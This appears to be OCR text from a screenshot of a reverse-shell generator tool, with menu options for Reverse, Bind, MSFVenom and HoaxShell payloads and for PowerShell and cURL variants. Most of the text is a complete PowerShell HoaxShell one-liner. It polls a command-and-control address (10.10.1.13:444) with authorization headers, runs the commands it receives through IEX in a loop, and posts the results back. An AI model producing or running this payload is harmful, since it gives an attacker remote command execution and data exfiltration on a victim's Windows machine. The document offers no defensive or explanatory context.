 Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows CMD cURL
PowerShell IEX
PowerShell IEX Constr
Lang Mode
PowerShell Outfile
PowerShell Outfile
Constr Lang Mode
🚀 $s='10.10.1.13:444';$i='14f30f27-650c00d7-
fef40df7';$p='http://';$v=IRM -UseBasicParsing -Uri
$p$s/14f30f27 -Headers @{"Authorization"=$i};while ($true)
{$c=(IRM -UseBasicParsing -Uri $p$s/650c00d7 -Headers
@{"Authorization"=$i});if ($c -ne 'None') {$r=IEX $c
-ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject
$r;$t=IRM -Uri $p$s/fef40df7 -Method POST -Headers
@{"Authorization"=$i} -Body
([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep
0.8}